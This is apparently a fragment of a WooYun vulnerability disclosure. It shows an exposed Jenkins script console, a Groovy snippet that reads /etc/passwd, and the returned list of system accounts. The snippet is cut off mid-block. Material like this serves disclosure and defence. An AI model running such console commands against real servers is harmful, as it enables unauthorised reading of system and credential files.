 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Please review Sample Groovy scrip
see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(hudson.model.Hudson.instance.pluginManager.plugins)
try{
text = new File("/etc/passwd").getText();
out.print text
} catch(Exception e){
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org